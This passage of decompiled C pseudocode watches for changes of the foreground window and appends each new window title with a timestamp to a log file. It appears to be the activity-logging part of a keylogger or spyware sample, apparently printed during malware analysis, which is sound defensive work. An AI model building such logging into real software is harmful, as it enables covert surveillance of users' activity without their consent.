 ForegroundWindow = GetForegroundWindow();
dword_10015F7C = (int)ForegroundWindow;
if ( (HWND)dword_10015F78 != ForegroundWindow )
{
memset(String, 0, sizeof(String));
GetWindowTextA(ForegroundWindow, String, 260);
if ( !fopen_s(&Stream, pszPath, "a+") )
{
fprintf(Stream, "\n------------------------%s------------------------ ", String);
fprintf(
Stream,
"%d-%d-%d %d:%d:%d\n",
SystemTime.wDay,
SystemTime.wMonth,
SystemTime.wYear,
SystemTime.wHour,
SystemTime.wMinute,
SystemTime.wSecond);
fclose(Stream);
}
}